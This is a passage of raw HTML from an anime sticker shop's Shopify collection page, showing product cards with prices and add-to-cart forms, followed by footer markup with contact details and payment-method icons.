                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-5768949366942 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-5768949366942"
              >
                SINON CHIBI
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-5768949366942"
            
          >
            <a
              href="/products/sinon-chibi"
              id="CardLink-template--25312659341639__main-collection-product-grid-5768949366942"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-5768949366942 Badge-template--25312659341639__main-collection-product-grid-5768949366942"
            >
              SINON CHIBI
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $7.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $7.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid5768949366942'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid5768949366942" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid5768949366942-variant-id'
                    type="hidden"
                    name="id"
                    value="36407451680926"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid5768949366942-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid5768949366942-submit title-template--25312659341639__main-collection-product-grid-5768949366942"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="5768949366942" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/12.png?v=1752091957&width=165 165w,//waifuclub.com/cdn/shop/files/12.png?v=1752091957&width=360 360w,//waifuclub.com/cdn/shop/files/12.png?v=1752091957&width=533 533w,//waifuclub.com/cdn/shop/files/12.png?v=1752091957 600w
                "
                src="//waifuclub.com/cdn/shop/files/12.png?v=1752091957&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SINON PEEKER"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--25312659341639__main-collection-product-grid5768969617566-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sinon-peeker"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-5768969617566"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-5768969617566 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-5768969617566"
              >
                SINON PEEKER
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-5768969617566"
            
          >
            <a
              href="/products/sinon-peeker"
              id="CardLink-template--25312659341639__main-collection-product-grid-5768969617566"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-5768969617566 Badge-template--25312659341639__main-collection-product-grid-5768969617566"
            >
              SINON PEEKER
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $7.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $7.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid5768969617566'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid5768969617566" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid5768969617566-variant-id'
                    type="hidden"
                    name="id"
                    value="36407489364126"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid5768969617566-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid5768969617566-submit title-template--25312659341639__main-collection-product-grid-5768969617566"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="5768969617566" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 37.5%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 37.5%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/products/SINON-2.jpg?v=1617372529&width=165 165w,//waifuclub.com/cdn/shop/products/SINON-2.jpg?v=1617372529&width=360 360w,//waifuclub.com/cdn/shop/products/SINON-2.jpg?v=1617372529&width=533 533w,//waifuclub.com/cdn/shop/products/SINON-2.jpg?v=1617372529&width=720 720w,//waifuclub.com/cdn/shop/products/SINON-2.jpg?v=1617372529&width=940 940w,//waifuclub.com/cdn/shop/products/SINON-2.jpg?v=1617372529 1000w
                "
                src="//waifuclub.com/cdn/shop/products/SINON-2.jpg?v=1617372529&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SINON SLAP"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="375"
                id='quick-add-template--25312659341639__main-collection-product-grid5769006809246-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sinon-slap-1"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-5769006809246"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-5769006809246 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-5769006809246"
              >
                SINON SLAP
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-5769006809246"
            
          >
            <a
              href="/products/sinon-slap-1"
              id="CardLink-template--25312659341639__main-collection-product-grid-5769006809246"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-5769006809246 Badge-template--25312659341639__main-collection-product-grid-5769006809246"
            >
              SINON SLAP
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $7.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $7.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid5769006809246'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid5769006809246" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid5769006809246-variant-id'
                    type="hidden"
                    name="id"
                    value="36407588552862"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid5769006809246-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid5769006809246-submit title-template--25312659341639__main-collection-product-grid-5769006809246"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="5769006809246" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


<style> #shopify-section-template--25312659341639__main-collection-product-grid select#SortBy {background: #000;} </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 8.5rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 6.375rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25312661307719__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25312661307719__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25312661307719__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25312661307719__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25312661307719__footer color-background-1 gradient section-sections--25312661307719__footer-padding animate-section animate--hidden" data-animations='' data-type='blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">QUICK LINKS</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          <a href='mailto:help@waifuclub.com'>
                            <img
                              srcset="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=200, //waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=400 2x"
                              src="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=760"
                              alt="Aiko the Waifu Cupid Is Waiting!"
                              loading="lazy"
                              width="500"
                              height="613"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_TiKfPD {
                      font-size: calc(var(--font-heading-scale) * 1.2 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_TiKfPD {
                        font-size: calc(var(--font-heading-scale) * 1.2 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_TiKfPD">CONTACT</h2><div class="footer-block__details-content rte">
                      <p><strong>If you have questions regarding your orders or the store, write us anytime at the email below, we will answer!</strong></p><h4><a href="mailto:help@waifuclub.com" target="_blank"><em><strong>help@waifuclub.com</strong></em></a></h4>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              <script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 